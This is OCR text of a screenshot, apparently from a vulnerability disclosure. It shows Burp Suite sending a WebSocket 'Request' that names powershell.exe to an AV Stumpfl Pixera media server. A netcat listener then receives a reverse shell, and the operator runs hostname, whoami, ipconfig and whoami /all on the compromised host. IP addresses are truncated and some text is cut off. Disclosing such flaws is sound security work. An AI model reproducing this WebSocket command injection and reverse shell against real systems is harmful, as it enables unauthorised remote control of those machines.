 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.3.2 - 2025-04-1
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
WebSocket ID: 131 : http://10. :1338/ws_avio
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
Inspector
1 {
"type":"Request",
"sequence":103,
"address":"Utils. ",
"params":[
"powershell.exe",
]
}
Search 0 highlights
Event log All issues (4)
Windows Windows Windows
PS C:\Users\darklab\Documents\tools> ./nc64.exe -l -v -p 8888
listening on [any] 8888 ...
DNS fwd/rev mismatch: PX2-25782 != PX2-25782.local
connect to [10. ] from PX2-25782 [10. ] 65124
PS C:\Program Files\AV Stumpfl\Pixera\build_2-0-172\RX> hostname
PX2-25782
PS C:\Program Files\AV Stumpfl\Pixera\build_2-0-172\RX> whoami
px2-25782\avstumpfl
PS C:\Program Files\AV Stumpfl\Pixera\build_2-0-172\RX> ipconfig
Windows IP Configuration
Ethernet adapter LAN 2:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Ethernet adapter LAN 1:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe8
IPv4 Address. . . . . . . . . . . : 10.
Subnet Mask . . . . . . . . . . . : 255
Default Gateway . . . . . . . . . : 10.
PS C:\Program Files\AV Stumpfl\Pixera\build_2-0-172\RX> whoami /all
USER INFORMATION
----------------
User Name SID
=================== =============================================
px2-25782\avstumpfl S-1-5-21-816123675-3910416277-4293317158-1001
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
Everyone Well-known group S-1-1-0 Mandatory group, Enab
led by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Group used for deny o
nly
BUILTIN\Administrators Alias S-1-5-32-544 Group used for deny o
nly
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enab
led by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enab
led by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enab
led by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enab
led by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enab
17:29
23/4/2025